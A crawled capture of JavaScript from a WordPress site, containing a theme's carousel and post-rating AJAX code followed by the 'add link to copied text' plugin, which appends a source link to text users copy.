				prevNextButtons: false,
				pageDots: false,
				adaptiveHeight: false,
				cellSelector: '.slide',
				imagesLoaded: true,
				cellAlign: 'left'
			});

			buttons.click(function() {
				carousel.flickity('select', $(this).index());
			});

			carousel.on('select.flickity', function() {
				var flkty = carousel.data('flickity');
				buttons.removeClass('active').eq(flkty.selectedIndex).addClass('active');
			});

		});

	}

});


/* Рейтинг записей */

jQuery(function($) {

	$('.social_box .like').on('click', function() {

		var button = $(this), id = button.data('id'), num = 1;

		$.ajax({
			type: "POST",
			data: {
				action: 'post_rating',
				rating_vote: num,
				nonce: template.nonce,
				post_id: id
			},
			url: template.ajaxurl,
			dataType: 'json',
			success: function(data) {

				if (data.error) alert(data.error);

				if (data.rating) {
					button.find('span').text(data.rating);
				}

			}
		});

		return false;

	});

});

--- FILE ---
content_type: application/javascript
request_url: https://balancing.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.4
body_size: 888
content:
function addLinkEntityEncode(str) {
	str = str.replace(/(<br \/>|<br\/>|<br>)/gim, '::br::');
	str = new Option(str).innerHTML;
	return str.replace(/"/g, '&quot;').replace(/::br::/g, '<br />');
}

function addLinkCopiedContent() {
    var body_element = document.getElementsByTagName("body")[0],
    	breaks = "",
    	params = astx_add_link_copied_text,
		site_name = Array(),
		site_url = params.addlinktosite ? params.siteurl : document.URL,
		selection = window.getSelection ? window.getSelection() : document.selection,
		selection1 = selection;    
    for (var i = 0; i < params.breaks; i++) 
		breaks = breaks + "<br />";
    if (params.usetitle) 
		site_name.push(addLinkEntityEncode(params.pagetitle));
    if (params.addsitename) 
		site_name.push(addLinkEntityEncode(params.sitename));	
    if (site_name.length == 0) 
		site_name.push(site_url);
    var pagelink = breaks + " " + addLinkEntityEncode(params.readmore) + " " + "<a href='" + site_url + "' ";
    if (params.target) 
		pagelink += " target = '_blank'";
	if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
		pagelink += " rel = '" + params.reloption + "'";
    pagelink += ">";
    if (!params.addlinktosite && params.usesitenameaslink && !params.frontpage) {
        site_name.push(addLinkEntityEncode(params.sitename));
        pagelink += site_name[0] + "</a> | <a href='" + params.siteurl + "'";
        if (params.target) 
			pagelink += " target = '_blank'";
		if (params.reloption == 'canonical' || params.reloption == 'nofollow') 
			pagelink += " rel = '" + params.reloption + "'";
        pagelink += " >" + site_name[1] + "</a>";
    } 
	else 
		pagelink += site_name.join(" | ") + "</a>";
    
    if (params.cleartext || params.replaced_text.length) {
        selection1 = "";
        if (window.getSelection) 
			selection.removeAllRanges();
        else 
			window.clipboardData.clearData();
        if (params.cleartext) 
			return;
    }
    if (params.replaced_text.length) 
		selection1 = addLinkEntityEncode(params.replaced_text);
    var copytext = selection1 + pagelink;
    var appendeddiv = document.createElement("div");
    appendeddiv.style.position = "absolute";
    appendeddiv.style.left = "-99999px";
    body_element.appendChild(appendeddiv);
    appendeddiv.innerHTML = copytext;
    var d = function() {
        var r = document.body.createTextRange();
        r.moveToElementText(appendeddiv);
        r.select();
    };
    if (!params.cleartext && params.replaced_text.length == 0)
        if (window.getSelection) 
			selection.selectAllChildren(appendeddiv);
        else 
			d();
    else if (window.getSelection) 
		selection.selectAllChildren(appendeddiv);
    else 
		d();
    window.setTimeout(function() {
        body_element.removeChild(appendeddiv);
    }, 0);
}
if (document.addEventListener) 
	document.addEventListener("copy", addLinkCopiedContent, true);
else if (document.attachEvent) 
	document.documentElement.attachEvent("oncopy", addLinkCopiedContent);
else 
	document.oncopy = addLinkCopiedContent;